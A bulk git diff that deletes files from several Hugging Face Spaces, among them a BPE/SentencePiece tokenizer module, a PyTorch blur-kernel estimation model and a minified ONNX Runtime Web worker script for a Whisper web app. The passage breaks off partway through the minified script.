-subword units (e.g., byte-pair-encoding (BPE) [Sennrich et al.]) and unigram language model [Kudo.]) with the
-extension of direct training from raw sentences. SentencePiece allows us to make a purely end-to-end
-system that does not depend on language-specific pre/postprocessing.
-https://github.com/google/sentencepiece
-
-pip install sentencepiece
-
-or git clone https://github.com/google/sentencepiece.git
-python setup.py install
-
-"""
-
-def get_pairs(word):
- pairs = set()
- prev_char = word[0]
- for char in word[1:]:
- pairs.add((prev_char, char))
- prev_char = char
- return pairs
-
-
-class Encoder:
- def __init__(self, encoder, bpe_merges):
- self.encoder = encoder
- self.decoder = {v: k for k, v in self.encoder.items()}
- self.bpe_ranks = dict(zip(bpe_merges, range(len(bpe_merges))))
- self.cache = {}
- self.max_len = 0
-
- def bpe(self, token):
- if token in self.cache:
- return self.cache[token]
- word = tuple(token)
- pairs = get_pairs(word)
- if not pairs:
- return token
-
- while True:
- bigram = min(pairs, key=lambda pair: self.bpe_ranks.get(pair, float('inf')))
- if bigram not in self.bpe_ranks:
- break
- first, second = bigram
- new_word = []
- i = 0
- while i < len(word):
- try:
- j = word.index(first, i)
- new_word.extend(word[i:j])
- i = j
- except:
- new_word.extend(word[i:])
- break
-
- if word[i] == first and i < len(word) - 1 and word[i + 1] == second:
- new_word.append(first + second)
- i += 2
- else:
- new_word.append(word[i])
- i += 1
- new_word = tuple(new_word)
- word = new_word
- if len(word) == 1:
- break
- else:
- pairs = get_pairs(word)
- word = ' '.join(word)
- self.cache[token] = word
- return word
-
- def encode(self, text):
- return [self.encoder.get(token, 1) for token in self.tokenize(text)]
-
- def decode(self, tokens):
- text = ''.join([self.decoder[token] for token in tokens])
- return text
-
- def tokenize(self, text):
- bpe_tokens = []
- bpe_tokens.extend(bpe_token for bpe_token in self.bpe(text).split(' '))
- return bpe_tokens
-
- def convert_tokens_to_ids(self, tokens):
- return [self.encoder.get(token, 1) for token in tokens]
-
-class Encoder_SP:
- def __init__(self, model_path):
- self.sp = spm.SentencePieceProcessor()
- self.sp.Load(model_path)
-
-
- def encode(self, text):
- """
- text="...."
- """
- return self.sp.EncodeAsIds(text)
-
-
- def decode(self, tokens):
- """
- tokens=[x1,x2,...]
- """
- text = [int(token) for token in tokens]
- #print(text)
- return self.sp.DecodeIds(text)
-
- def tokenize(self, text):
- return self.sp.EncodeAsPieces(text)
-
- def convert_tokens_to_ids(self, tokens):
- return [self.sp.PieceToId(token) for token in tokens]
-
-def get_encoder(encoder_file, bpe_file):
-
- #以下是为了同一个函数入兼容sentencepiece
- filepath, filename = os.path.split(encoder_file)
- shotname, extension = os.path.splitext(filename)
-
- if(".model" == extension) and (bpe_file == ""):
- return Encoder_SP(encoder_file)
- else:
- with open(encoder_file, 'r', encoding="utf-8") as f:
- encoder = json.load(f)
- with open(bpe_file, 'r', encoding="utf-8") as f:
- bpe_data = f.read()
- bpe_merges = [tuple(merge_str.split()) for merge_str in bpe_data.split('\n')[1:-1]]
- return Encoder(
- encoder=encoder,
- bpe_merges=bpe_merges,
- )
-
-
-
-
diff --git a/spaces/PKUWilliamYang/StyleGANEX/models/encoders/__init__.py b/spaces/PKUWilliamYang/StyleGANEX/models/encoders/__init__.py
deleted file mode 100644
index e69de29bb2d1d6434b8b29ae775ad8c2e48c5391..0000000000000000000000000000000000000000
diff --git a/spaces/PSLD/PSLD/diffusion-posterior-sampling/bkse/models/kernel_encoding/kernel_wizard.py b/spaces/PSLD/PSLD/diffusion-posterior-sampling/bkse/models/kernel_encoding/kernel_wizard.py
deleted file mode 100644
index dbdd0a9e73843920229ce9d6c4b17ae5c1a0b096..0000000000000000000000000000000000000000
--- a/spaces/PSLD/PSLD/diffusion-posterior-sampling/bkse/models/kernel_encoding/kernel_wizard.py
+++ /dev/null
@@ -1,168 +0,0 @@
-import functools
-
-import models.arch_util as arch_util
-import torch
-import torch.nn as nn
-from models.backbones.resnet import ResidualBlock_noBN, ResnetBlock
-from models.backbones.unet_parts import UnetSkipConnectionBlock
-
-
-# The function F in the paper
-class KernelExtractor(nn.Module):
- def __init__(self, opt):
- super(KernelExtractor, self).__init__()
-
- nf = opt["nf"]
- self.kernel_dim = opt["kernel_dim"]
- self.use_sharp = opt["KernelExtractor"]["use_sharp"]
- self.use_vae = opt["use_vae"]
-
- # Blur estimator
- norm_layer = arch_util.get_norm_layer(opt["KernelExtractor"]["norm"])
- n_blocks = opt["KernelExtractor"]["n_blocks"]
- padding_type = opt["KernelExtractor"]["padding_type"]
- use_dropout = opt["KernelExtractor"]["use_dropout"]
- if type(norm_layer) == functools.partial:
- use_bias = norm_layer.func == nn.InstanceNorm2d
- else:
- use_bias = norm_layer == nn.InstanceNorm2d
-
- input_nc = nf * 2 if self.use_sharp else nf
- output_nc = self.kernel_dim * 2 if self.use_vae else self.kernel_dim
-
- model = [
- nn.ReflectionPad2d(3),
- nn.Conv2d(input_nc, nf, kernel_size=7, padding=0, bias=use_bias),
- norm_layer(nf),
- nn.ReLU(True),
- ]
-
- n_downsampling = 5
- for i in range(n_downsampling): # add downsampling layers
- mult = 2 ** i
- inc = min(nf * mult, output_nc)
- ouc = min(nf * mult * 2, output_nc)
- model += [
- nn.Conv2d(inc, ouc, kernel_size=3, stride=2, padding=1, bias=use_bias),
- norm_layer(nf * mult * 2),
- nn.ReLU(True),
- ]
-
- for i in range(n_blocks): # add ResNet blocks
- model += [
- ResnetBlock(
- output_nc,
- padding_type=padding_type,
- norm_layer=norm_layer,
- use_dropout=use_dropout,
- use_bias=use_bias,
- )
- ]
-
- self.model = nn.Sequential(*model)
-
- def forward(self, sharp, blur):
- output = self.model(torch.cat((sharp, blur), dim=1))
- if self.use_vae:
- return output[:, : self.kernel_dim, :, :], output[:, self.kernel_dim :, :, :]
-
- return output, torch.zeros_like(output).cuda()
-
-
-# The function G in the paper
-class KernelAdapter(nn.Module):
- def __init__(self, opt):
- super(KernelAdapter, self).__init__()
- input_nc = opt["nf"]
- output_nc = opt["nf"]
- ngf = opt["nf"]
- norm_layer = arch_util.get_norm_layer(opt["Adapter"]["norm"])
-
- # construct unet structure
- unet_block = UnetSkipConnectionBlock(
- ngf * 8, ngf * 8, input_nc=None, submodule=None, norm_layer=norm_layer, innermost=True
- )
- # gradually reduce the number of filters from ngf * 8 to ngf
- unet_block = UnetSkipConnectionBlock(
- ngf * 4, ngf * 8, input_nc=None, submodule=unet_block, norm_layer=norm_layer
- )
- unet_block = UnetSkipConnectionBlock(
- ngf * 2, ngf * 4, input_nc=None, submodule=unet_block, norm_layer=norm_layer
- )
- unet_block = UnetSkipConnectionBlock(ngf, ngf * 2, input_nc=None, submodule=unet_block, norm_layer=norm_layer)
- self.model = UnetSkipConnectionBlock(
- output_nc, ngf, input_nc=input_nc, submodule=unet_block, outermost=True, norm_layer=norm_layer
- )
-
- def forward(self, x, k):
- """Standard forward"""
- return self.model(x, k)
-
-
-class KernelWizard(nn.Module):
- def __init__(self, opt):
- super(KernelWizard, self).__init__()
- lrelu = nn.LeakyReLU(negative_slope=0.1)
- front_RBs = opt["front_RBs"]
- back_RBs = opt["back_RBs"]
- num_image_channels = opt["input_nc"]
- nf = opt["nf"]
-
- # Features extraction
- resBlock_noBN_f = functools.partial(ResidualBlock_noBN, nf=nf)
- feature_extractor = []
-
- feature_extractor.append(nn.Conv2d(num_image_channels, nf, 3, 1, 1, bias=True))
- feature_extractor.append(lrelu)
- feature_extractor.append(nn.Conv2d(nf, nf, 3, 2, 1, bias=True))
- feature_extractor.append(lrelu)
- feature_extractor.append(nn.Conv2d(nf, nf, 3, 2, 1, bias=True))
- feature_extractor.append(lrelu)
-
- for i in range(front_RBs):
- feature_extractor.append(resBlock_noBN_f())
-
- self.feature_extractor = nn.Sequential(*feature_extractor)
-
- # Kernel extractor
- self.kernel_extractor = KernelExtractor(opt)
-
- # kernel adapter
- self.adapter = KernelAdapter(opt)
-
- # Reconstruction
- recon_trunk = []
- for i in range(back_RBs):
- recon_trunk.append(resBlock_noBN_f())
-
- # upsampling
- recon_trunk.append(nn.Conv2d(nf, nf * 4, 3, 1, 1, bias=True))
- recon_trunk.append(nn.PixelShuffle(2))
- recon_trunk.append(lrelu)
- recon_trunk.append(nn.Conv2d(nf, 64 * 4, 3, 1, 1, bias=True))
- recon_trunk.append(nn.PixelShuffle(2))
- recon_trunk.append(lrelu)
- recon_trunk.append(nn.Conv2d(64, 64, 3, 1, 1, bias=True))
- recon_trunk.append(lrelu)
- recon_trunk.append(nn.Conv2d(64, num_image_channels, 3, 1, 1, bias=True))
-
- self.recon_trunk = nn.Sequential(*recon_trunk)
-
- def adaptKernel(self, x_sharp, kernel):
- B, C, H, W = x_sharp.shape
- base = x_sharp
-
- x_sharp = self.feature_extractor(x_sharp)
-
- out = self.adapter(x_sharp, kernel)
- out = self.recon_trunk(out)
- out += base
-
- return out
-
- def forward(self, x_sharp, x_blur):
- x_sharp = self.feature_extractor(x_sharp)
- x_blur = self.feature_extractor(x_blur)
-
- output = self.kernel_extractor(x_sharp, x_blur)
- return output
diff --git a/spaces/PascalNotin/Tranception_design/tranception/__init__.py b/spaces/PascalNotin/Tranception_design/tranception/__init__.py
deleted file mode 100644
index d782e9b56643a2368e9d600b93b32e7807e129cc..0000000000000000000000000000000000000000
--- a/spaces/PascalNotin/Tranception_design/tranception/__init__.py
+++ /dev/null
@@ -1 +0,0 @@
-from . import config
\ No newline at end of file
diff --git a/spaces/PeepDaSlan9/whisper-web/assets/worker-8ea1b1a2.js b/spaces/PeepDaSlan9/whisper-web/assets/worker-8ea1b1a2.js
deleted file mode 100644
index f03f610e914a0b96daf28b08d5e0d9b2a57957bb..0000000000000000000000000000000000000000
--- a/spaces/PeepDaSlan9/whisper-web/assets/worker-8ea1b1a2.js
+++ /dev/null
@@ -1,1790 +0,0 @@
-var pn=Object.defineProperty;var gn=(nt,y,n)=>y in nt?pn(nt,y,{enumerable:!0,configurable:!0,writable:!0,value:n}):nt[y]=n;var le=(nt,y,n)=>(gn(nt,typeof y!="symbol"?y+"":y,n),n);(function(){var nt;"use strict";function _mergeNamespaces(y,n){return n.forEach(function(o){o&&typeof o!="string"&&!Array.isArray(o)&&Object.keys(o).forEach(function(l){if(l!=="default"&&!(l in y)){var c=Object.getOwnPropertyDescriptor(o,l);Object.defineProperty(y,l,c.get?c:{enumerable:!0,get:function(){return o[l]}})}})}),Object.freeze(y)}function dispatchCallback(y,n){y!==null&&y(n)}function reverseDictionary(y){return Object.fromEntries(Object.entries(y).map(([n,o])=>[o,n]))}function escapeRegExp(y){return y.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}const Callable=class{constructor(){let y=function(...n){return y._call(...n)};return Object.setPrototypeOf(y,new.target.prototype)}_call(...y){throw Error("Must implement _call method in subclass")}};function isString(y){return typeof y=="string"||y instanceof String}function isTypedArray(y){var n,o,l;return((l=(o=(n=y==null?void 0:y.prototype)==null?void 0:n.__proto__)==null?void 0:o.constructor)==null?void 0:l.name)==="TypedArray"}function isIntegralNumber(y){return Number.isInteger(y)||typeof y=="bigint"}function exists(y){return y!=null}function calculateDimensions(y){const n=[];let o=y;for(;Array.isArray(o);)n.push(o.length),o=o[0];return n}function pop(y,n,o=void 0){const l=y[n];if(l!==void 0)return delete y[n],l;if(o===void 0)throw Error(`Key ${n} does not exist in object.`);return o}var fs={},ONNX_NODE=Object.freeze({__proto__:null,default:fs});function getDefaultExportFromCjs(y){return y&&y.__esModule&&Object.prototype.hasOwnProperty.call(y,"default")?y.default:y}function getAugmentedNamespace(y){if(y.__esModule)return y;var n=y.default;if(typeof n=="function"){var o=function l(){if(this instanceof l){var c=[null];c.push.apply(c,arguments);var f=Function.bind.apply(n,c);return new f}return n.apply(this,arguments)};o.prototype=n.prototype}else o={};return Object.defineProperty(o,"__esModule",{value:!0}),Object.keys(y).forEach(function(l){var c=Object.getOwnPropertyDescriptor(y,l);Object.defineProperty(o,l,c.get?c:{enumerable:!0,get:function(){return y[l]}})}),o}var ortWeb_min$1={exports:{}};const backends={},backendsSortedByPriority=[],registerBackend=(y,n,o)=>{if(n&&typeof n.init=="function"&&typeof n.createSessionHandler=="function"){const l=backends[y];if(l===void 0)backends[y]={backend:n,priority:o};else{if(l.priority>o)return;if(l.priority===o&&l.backend!==n)throw new Error(`cannot register backend "${y}" using priority ${o}`)}if(o>=0){const c=backendsSortedByPriority.indexOf(y);c!==-1&&backendsSortedByPriority.splice(c,1);for(let f=0;f{const n=y.length===0?backendsSortedByPriority:y,o=[];for(const l of n){const c=backends[l];if(c){if(c.initialized)return c.backend;if(c.aborted)continue;const f=!!c.initPromise;try{return f||(c.initPromise=c.backend.init()),await c.initPromise,c.initialized=!0,c.backend}catch(a){f||o.push({name:l,err:a}),c.aborted=!0}finally{delete c.initPromise}}}throw new Error(`no available backend found. ERR: ${o.map(l=>`[${l.name}] ${l.err}`).join(", ")}`)};class EnvImpl{constructor(){this.wasm={},this.webgl={},this.logLevelInternal="warning"}set logLevel(n){if(n!==void 0){if(typeof n!="string"||["verbose","info","warning","error","fatal"].indexOf(n)===-1)throw new Error(`Unsupported logging level: ${n}`);this.logLevelInternal=n}}get logLevel(){return this.logLevelInternal}}const env$1=new EnvImpl,isBigInt64ArrayAvailable=typeof BigInt64Array<"u"&&typeof BigInt64Array.from=="function",isBigUint64ArrayAvailable=typeof BigUint64Array<"u"&&typeof BigUint64Array.from=="function",NUMERIC_TENSOR_TYPE_TO_TYPEDARRAY_MAP=new Map([["float32",Float32Array],["uint8",Uint8Array],["int8",Int8Array],["uint16",Uint16Array],["int16",Int16Array],["int32",Int32Array],["bool",Uint8Array],["float64",Float64Array],["uint32",Uint32Array]]),NUMERIC_TENSOR_TYPEDARRAY_TO_TYPE_MAP=new Map([[Float32Array,"float32"],[Uint8Array,"uint8"],[Int8Array,"int8"],[Uint16Array,"uint16"],[Int16Array,"int16"],[Int32Array,"int32"],[Float64Array,"float64"],[Uint32Array,"uint32"]]);isBigInt64ArrayAvailable&&(NUMERIC_TENSOR_TYPE_TO_TYPEDARRAY_MAP.set("int64",BigInt64Array),NUMERIC_TENSOR_TYPEDARRAY_TO_TYPE_MAP.set(BigInt64Array,"int64")),isBigUint64ArrayAvailable&&(NUMERIC_TENSOR_TYPE_TO_TYPEDARRAY_MAP.set("uint64",BigUint64Array),NUMERIC_TENSOR_TYPEDARRAY_TO_TYPE_MAP.set(BigUint64Array,"uint64"));const calculateSize=y=>{let n=1;for(let o=0;o{const t=document.createElement("canvas"),e=t.getContext("2d");if(!n||!e)return s();const r=new Image;r.crossOrigin="Anonymous",r.src=n,r.onload=()=>{t.width=r.width,t.height=r.height,e.drawImage(r,0,0,t.width,t.height);const i=e.getImageData(0,0,t.width,t.height);if(o!==void 0){if(o.height!==void 0&&o.height!==t.height)throw new Error("Image input config height doesn't match ImageBitmap height");if(p.height=t.height,o.width!==void 0&&o.width!==t.width)throw new Error("Image input config width doesn't match ImageBitmap width");p.width=t.width}else p.height=t.height,p.width=t.width;u(ut.bufferToTensor(i.data,p))}});throw new Error("Input data provided is not supported - aborted tensor creation")}if(h!==void 0)return ut.bufferToTensor(h,p);throw new Error("Input data provided is not supported - aborted tensor creation")}toImageData(n){var o,l;const c=document.createElement("canvas").getContext("2d");let f;if(c!=null){const a=this.dims[3],h=this.dims[2],p=this.dims[1],u=n!==void 0&&n.format!==void 0?n.format:"RGB",s=n!==void 0&&((o=n.norm)===null||o===void 0?void 0:o.mean)!==void 0?n.norm.mean:255,t=n!==void 0&&((l=n.norm)===null||l===void 0?void 0:l.bias)!==void 0?n.norm.bias:0,e=h*a;if(n!==void 0){if(n.height!==void 0&&n.height!==h)throw new Error("Image output config height doesn't match tensor height");if(n.width!==void 0&&n.width!==a)throw new Error("Image output config width doesn't match tensor width");if(n.format!==void 0&&p===4&&n.format!=="RGBA"||p===3&&n.format!=="RGB"&&n.format!=="BGR")throw new Error("Tensor format doesn't match input tensor dims")}const r=4;let i=0,d=1,g=2,m=3,b=0,_=e,v=e*2,w=-1;u==="RGBA"?(b=0,_=e,v=e*2,w=e*3):u==="RGB"?(b=0,_=e,v=e*2):u==="RBG"&&(b=0,v=e,_=e*2),f=c.createImageData(a,h);for(let S=0;S"u")throw new Error(`input '${u}' is missing in 'feeds'.`);if(a)for(const u of this.outputNames)c[u]=null;const h=await this.handler.run(n,c,f),p={};for(const u in h)Object.hasOwnProperty.call(h,u)&&(p[u]=new Tensor$1(h[u].type,h[u].data,h[u].dims));return p}static async create(n,o,l,c){let f,a={};if(typeof n=="string"){if(f=n,typeof o=="object"&&o!==null)a=o;else if(typeof o<"u")throw new TypeError("'options' must be an object.")}else if(n instanceof Uint8Array){if(f=n,typeof o=="object"&&o!==null)a=o;else if(typeof o<"u")throw new TypeError("'options' must be an object.")}else if(n instanceof ArrayBuffer||typeof SharedArrayBuffer<"u"&&n instanceof SharedArrayBuffer){const t=n;let e=0,r=n.byteLength;if(typeof o=="object"&&o!==null)a=o;else if(typeof o=="number"){if(e=o,!Number.isSafeInteger(e))throw new RangeError("'byteOffset' must be an integer.");if(e<0||e>=t.byteLength)throw new RangeError(`'byteOffset' is out of range [0, ${t.byteLength}).`);if(r=n.byteLength-e,typeof l=="number"){if(r=l,!Number.isSafeInteger(r))throw new RangeError("'byteLength' must be an integer.");if(r<=0||e+r>t.byteLength)throw new RangeError(`'byteLength' is out of range (0, ${t.byteLength-e}].`);if(typeof c=="object"&&c!==null)a=c;else if(typeof c<"u")throw new TypeError("'options' must be an object.")}else if(typeof l<"u")throw new TypeError("'byteLength' must be a number.")}else if(typeof o<"u")throw new TypeError("'options' must be an object.");f=new Uint8Array(t,e,r)}else throw new TypeError("Unexpected argument[0]: must be 'path' or 'buffer'.");const p=(a.executionProviders||[]).map(t=>typeof t=="string"?t:t.name),s=await(await resolveBackend(p)).createSessionHandler(f,a);return new dn(s)}startProfiling(){this.handler.startProfiling()}endProfiling(){this.handler.endProfiling()}get inputNames(){return this.handler.inputNames}get outputNames(){return this.handler.outputNames}};const InferenceSession$1=InferenceSession$2;var lib=Object.freeze({__proto__:null,InferenceSession:InferenceSession$1,Tensor:Tensor$1,env:env$1,registerBackend}),require$$0=getAugmentedNamespace(lib);/*!
-* ONNX Runtime Web v1.14.0
-* Copyright (c) Microsoft Corporation. All rights reserved.
-* Licensed under the MIT License.
-*/(function(module,exports){(function(y,n){module.exports=n(require$$0)})(self,__WEBPACK_EXTERNAL_MODULE__1670__=>(()=>{var __webpack_modules__={3474:(y,n,o)=>{var l,c=(l=(l=typeof document<"u"&&document.currentScript?document.currentScript.src:void 0)||"/index.js",function(f){function a(){return X.buffer!=ee&&Ee(X.buffer),ue}function h(){return X.buffer!=ee&&Ee(X.buffer),Ae}function p(){return X.buffer!=ee&&Ee(X.buffer),xe}function u(){return X.buffer!=ee&&Ee(X.buffer),oe}function s(){return X.buffer!=ee&&Ee(X.buffer),we}var t,e,r;f=f||{},t||(t=f!==void 0?f:{}),t.ready=new Promise(function(T,E){e=T,r=E});var i,d,g,m,b,_,v=Object.assign({},t),w="./this.program",S=(T,E)=>{throw E},A=typeof window=="object",O=typeof importScripts=="function",x=typeof process=="object"&&typeof process.versions=="object"&&typeof process.versions.node=="string",I=t.ENVIRONMENT_IS_PTHREAD||!1,$="";function B(T){return t.locateFile?t.locateFile(T,$):$+T}if(x){let T;$=O?o(908).dirname($)+"/":"//",_=()=>{b||(m=o(1384),b=o(908))},i=function(E,k){return _(),E=b.normalize(E),m.readFileSync(E,k?void 0:"utf8")},g=E=>((E=i(E,!0)).buffer||(E=new Uint8Array(E)),E),d=(E,k,C)=>{_(),E=b.normalize(E),m.readFile(E,function(z,V){z?C(z):k(V.buffer)})},1{if(qe())throw process.exitCode=E,k;k instanceof Je||j("exiting due to exception: "+k),process.exit(E)},t.inspect=function(){return"[Emscripten Module object]"};try{T=o(9925)}catch(E){throw console.error('The "worker_threads" module is not supported in this node.js build - perhaps a newer version is needed?'),E}o.g.Worker=T.Worker}else(A||O)&&(O?$=self.location.href:typeof document<"u"&&document.currentScript&&($=document.currentScript.src),l&&($=l),$=$.indexOf("blob:")!==0?$.substr(0,$.replace(/[?#].*/,"").lastIndexOf("/")+1):"",x||(i=T=>{var E=new XMLHttpRequest;return E.open("GET",T,!1),E.send(null),E.responseText},O&&(g=T=>{var E=new XMLHttpRequest;return E.open("GET",T,!1),E.responseType="arraybuffer",E.send(null),new Uint8Array(E.response)}),d=(T,E,k)=>{var C=new XMLHttpRequest;C.open("GET",T,!0),C.responseType="arraybuffer",C.onload=()=>{C.status==200||C.status==0&&C.response?E(C.response):k()},C.onerror=k,C.send(null)}));x&&typeof performance>"u"&&(o.g.performance=o(6953).performance);var L=console.log.bind(console),N=console.warn.bind(console);x&&(_(),L=T=>m.writeSync(1,T+`
-`),N=T=>m.writeSync(2,T+`
-`));var H,M=t.print||L,j=t.printErr||N;Object.assign(t,v),v=null,t.thisProgram&&(w=t.thisProgram),t.quit&&(S=t.quit),t.wasmBinary&&(H=t.wasmBinary);var Z=t.noExitRuntime||!1;typeof WebAssembly!="object"&&ge("no native wasm support detected");var X,Q,ee,ue,Ae,xe,oe,we,ye=!1,ke=typeof TextDecoder<"u"?new TextDecoder("utf8"):void 0;function Ne(T,E,k){var C=(E>>>=0)+k;for(k=E;T[k]&&!(k>=C);)++k;if(16(z=(240&z)==224?(15&z)<<12|V<<6|K:(7&z)<<18|V<<12|K<<6|63&T[E++])?C+=String.fromCharCode(z):(z-=65536,C+=String.fromCharCode(55296|z>>10,56320|1023&z))}}else C+=String.fromCharCode(z)}return C}function Te(T,E){return(T>>>=0)?Ne(h(),T,E):""}function $e(T,E,k,C){if(!(0>>=0;C=k+C-1;for(var V=0;V=K&&(K=65536+((1023&K)<<10)|1023&T.charCodeAt(++V)),127>=K){if(k>=C)break;E[k++>>>0]=K}else{if(2047>=K){if(k+1>=C)break;E[k++>>>0]=192|K>>6}else{if(65535>=K){if(k+2>=C)break;E[k++>>>0]=224|K>>12}else{if(k+3>=C)break;E[k++>>>0]=240|K>>18,E[k++>>>0]=128|K>>12&63}E[k++>>>0]=128|K>>6&63}E[k++>>>0]=128|63&K}}return E[k>>>0]=0,k-z}function Ce(T){for(var E=0,k=0;k=C?E++:2047>=C?E+=2:55296<=C&&57343>=C?(E+=4,++k):E+=3}return E}function Ee(T){ee=T,t.HEAP8=ue=new Int8Array(T),t.HEAP16=new Int16Array(T),t.HEAP32=xe=new Int32Array(T),t.HEAPU8=Ae=new Uint8Array(T),t.HEAPU16=new Uint16Array(T),t.HEAPU32=oe=new Uint32Array(T),t.HEAPF32=new Float32Array(T),t.HEAPF64=we=new Float64Array(T)}I&&(ee=t.buffer);var Oe=t.INITIAL_MEMORY||16777216;if(I)X=t.wasmMemory,ee=t.buffer;else if(t.wasmMemory)X=t.wasmMemory;else if(!((X=new WebAssembly.Memory({initial:Oe/65536,maximum:65536,shared:!0})).buffer instanceof SharedArrayBuffer))throw j("requested a shared WebAssembly.Memory but the returned buffer is not a SharedArrayBuffer, indicating that while the browser has SharedArrayBuffer it does not have WebAssembly threads support - you may need to set a flag"),x&&console.log("(on node you may need: --experimental-wasm-threads --experimental-wasm-bulk-memory and also use a recent version)"),Error("bad memory");X&&(ee=X.buffer),Oe=ee.byteLength,Ee(ee);var Be,Ve=[],Ge=[],Xe=[],Ze=[];function qe(){return Z||!1}function Ue(){var T=t.preRun.shift();Ve.unshift(T)}var Ie,je=0,Ye=null;function ge(T){throw I?postMessage({cmd:"onAbort",arg:T}):t.onAbort&&t.onAbort(T),j(T="Aborted("+T+")"),ye=!0,T=new WebAssembly.RuntimeError(T+". Build with -sASSERTIONS for more info."),r(T),T}function ft(){return Ie.startsWith("data:application/octet-stream;base64,")}function lt(){var T=Ie;try{if(T==Ie&&H)return new Uint8Array(H);if(g)return g(T);throw"both async and sync fetching of the wasm failed"}catch(E){ge(E)}}Ie="ort-wasm-threaded.wasm",ft()||(Ie=B(Ie));var Pt={};function Je(T){this.name="ExitStatus",this.message="Program terminated with exit("+T+")",this.status=T}function ct(T){(T=re.Vb[T])||ge(),re.mc(T)}function dt(T){var E=re.Cc();if(!E)return 6;re.ac.push(E),re.Vb[T.Ub]=E,E.Ub=T.Ub;var k={cmd:"run",start_routine:T.Ic,arg:T.zc,pthread_ptr:T.Ub};return E.$b=()=>{k.time=performance.now(),E.postMessage(k,T.Nc)},E.loaded&&(E.$b(),delete E.$b),0}function Re(T){if(I)return J(1,1,T);qe()||(re.oc(),t.onExit&&t.onExit(T),ye=!0),S(T,new Je(T))}function it(T,E){if(!E&&I)throw kt(T),"unwind";qe()||I||(Wt(),rt(Xe),qt(0),Ft[1].length&&Nt(1,10),Ft[2].length&&Nt(2,10),re.oc()),Re(T)}var re={Yb:[],ac:[],qc:[],Vb:{},fc:function(){I&&re.Ec()},Pc:function(){},Ec:function(){re.receiveObjectTransfer=re.Gc,re.threadInitTLS=re.pc,re.setExitStatus=re.nc,Z=!1},nc:function(){},oc:function(){for(var T of Object.values(re.Vb))re.mc(T);for(T of re.Yb)T.terminate();re.Yb=[]},mc:function(T){var E=T.Ub;delete re.Vb[E],re.Yb.push(T),re.ac.splice(re.ac.indexOf(T),1),T.Ub=0,Rt(E)},Gc:function(){},pc:function(){re.qc.forEach(T=>T())},Fc:function(T,E){T.onmessage=k=>{var C=(k=k.data).cmd;if(T.Ub&&(re.Bc=T.Ub),k.targetThread&&k.targetThread!=Mt()){var z=re.Vb[k.Qc];z?z.postMessage(k,k.transferList):j('Internal error! Worker sent a message "'+C+'" to target pthread '+k.targetThread+", but that thread no longer exists!")}else C==="processProxyingQueue"?F(k.queue):C==="spawnThread"?dt(k):C==="cleanupThread"?ct(k.thread):C==="killThread"?(k=k.thread,C=re.Vb[k],delete re.Vb[k],C.terminate(),Rt(k),re.ac.splice(re.ac.indexOf(C),1),C.Ub=0):C==="cancelThread"?re.Vb[k.thread].postMessage({cmd:"cancel"}):C==="loaded"?(T.loaded=!0,E&&E(T),T.$b&&(T.$b(),delete T.$b)):C==="print"?M("Thread "+k.threadId+": "+k.text):C==="printErr"?j("Thread "+k.threadId+": "+k.text):C==="alert"?alert("Thread "+k.threadId+": "+k.text):k.target==="setimmediate"?T.postMessage(k):C==="onAbort"?t.onAbort&&t.onAbort(k.arg):C&&j("worker sent an unknown command "+C);re.Bc=void 0},T.onerror=k=>{throw j("worker sent an error! "+k.filename+":"+k.lineno+": "+k.message),k},x&&(T.on("message",function(k){T.onmessage({data:k})}),T.on("error",function(k){T.onerror(k)}),T.on("detachedExit",function(){})),T.postMessage({cmd:"load",urlOrBlob:t.mainScriptUrlOrBlob||l,wasmMemory:X,wasmModule:Q})},yc:function(){var T=B("ort-wasm-threaded.worker.js");re.Yb.push(new Worker(T))},Cc:function(){return re.Yb.length==0&&(re.yc(),re.Fc(re.Yb[0])),re.Yb.pop()}};function rt(T){for(;0>2>>>0];T=p()[T+48>>2>>>0],Zt(E,E-T),de(E)};var Qe=[];function ve(T){var E=Qe[T];return E||(T>=Qe.length&&(Qe.length=T+1),Qe[T]=E=Be.get(T)),E}t.invokeEntryPoint=function(T,E){T=ve(T)(E),qe()?re.nc(T):Kt(T)};var ot,pt,st=[],ae=0,ie=0;function se(T){this.Zb=T,this.Sb=T-24,this.xc=function(E){u()[this.Sb+4>>2>>>0]=E},this.bc=function(){return u()[this.Sb+4>>2>>>0]},this.wc=function(E){u()[this.Sb+8>>2>>>0]=E},this.Dc=function(){return u()[this.Sb+8>>2>>>0]},this.rc=function(){p()[this.Sb>>2>>>0]=0},this.hc=function(E){E=E?1:0,a()[this.Sb+12>>0>>>0]=E},this.uc=function(){return a()[this.Sb+12>>0>>>0]!=0},this.ic=function(E){E=E?1:0,a()[this.Sb+13>>0>>>0]=E},this.kc=function(){return a()[this.Sb+13>>0>>>0]!=0},this.fc=function(E,k){this.cc(0),this.xc(E),this.wc(k),this.rc(),this.hc(!1),this.ic(!1)},this.sc=function(){Atomics.add(p(),this.Sb>>2,1)},this.Hc=function(){return Atomics.sub(p(),this.Sb>>2,1)===1},this.cc=function(E){u()[this.Sb+16>>2>>>0]=E},this.tc=function(){return u()[this.Sb+16>>2>>>0]},this.vc=function(){if(Jt(this.bc()))return u()[this.Zb>>2>>>0];var E=this.tc();return E!==0?E:this.Zb}}function gt(T){return Gt(new se(T).Sb)}function at(T,E,k,C){return I?J(3,1,T,E,k,C):mt(T,E,k,C)}function mt(T,E,k,C){if(typeof SharedArrayBuffer>"u")return j("Current environment does not support SharedArrayBuffer, pthreads are not available!"),6;var z=[];return I&&z.length===0?at(T,E,k,C):(T={Ic:k,Ub:T,zc:C,Nc:z},I?(T.Oc="spawnThread",postMessage(T,z),0):dt(T))}function bt(T,E,k){return I?J(4,1,T,E,k):0}function yt(T,E){if(I)return J(5,1,T,E)}function _t(T,E){if(I)return J(6,1,T,E)}function wt(T,E,k){if(I)return J(7,1,T,E,k)}function vt(T,E,k){return I?J(8,1,T,E,k):0}function xt(T,E){if(I)return J(9,1,T,E)}function Tt(T,E,k){if(I)return J(10,1,T,E,k)}function St(T,E,k,C){if(I)return J(11,1,T,E,k,C)}function At(T,E,k,C){if(I)return J(12,1,T,E,k,C)}function Ot(T,E,k,C){if(I)return J(13,1,T,E,k,C)}function Et(T){if(I)return J(14,1,T)}function P(T,E){if(I)return J(15,1,T,E)}function D(T,E,k){if(I)return J(16,1,T,E,k)}function F(T){Atomics.store(p(),T>>2,1),Mt()&&Yt(T),Atomics.compareExchange(p(),T>>2,1,0)}function R(T){return u()[T>>>2]+4294967296*p()[T+4>>>2]}function U(T,E,k,C,z,V){return I?J(17,1,T,E,k,C,z,V):-52}function W(T,E,k,C,z,V){if(I)return J(18,1,T,E,k,C,z,V)}function Y(T){var E=Ce(T)+1,k=Lt(E);return 